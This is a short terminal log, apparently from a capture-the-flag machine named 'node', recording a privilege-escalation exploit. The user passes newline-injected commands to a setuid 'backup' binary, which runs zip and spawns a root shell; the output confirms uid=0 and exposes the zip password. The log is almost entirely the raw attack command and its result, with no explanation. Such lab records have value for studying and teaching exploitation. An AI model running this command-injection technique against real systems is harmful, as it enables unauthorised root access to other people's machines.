 tom@node:~$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "$(
echo -e 'aaa\n/bin/bash\nls')"
<c3d98a8d0230167104d474 "$(echo -e 'aaa\n/bin/bash\nls')"
        zip warning: name not matched: aaa

zip error: Nothing to do! (try: zip -r -P magicword /tmp/.backup_1985611806 . -i aaa)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@node:~# id
id
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116
(sambashare),1002(admin)
root@node:~#